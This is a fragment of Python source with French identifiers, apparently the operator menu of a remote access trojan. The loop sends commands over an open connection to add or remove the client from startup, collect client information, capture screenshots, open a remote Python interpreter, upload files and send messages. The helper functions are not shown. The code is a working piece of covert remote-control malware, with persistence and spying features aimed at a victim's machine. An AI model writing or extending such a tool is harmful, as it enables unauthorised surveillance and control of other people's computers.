 def envoi_commandes():
    afficher_aide()
    try:
        while True:
            choix = input("\nType de selection: ").lower()

            if choix == "h":
                print()
                afficher_aide()
            elif choix == "c":
                send(b"exit")
                conn.close()
                break
            elif choix[:1] == "m" and len(choix) > 1:
                strMsg = "msg" + choix[2:]
                send(strMsg.encode())
            elif choix == "a 1":
                startup()
            elif choix == "a 2":
                remove_from_startup()
            elif choix == "u":
                information_client()
            elif choix == "p":
                screenshot()
            elif choix == "i":
                python_interpreter()
            elif choix == "s":
                televerser()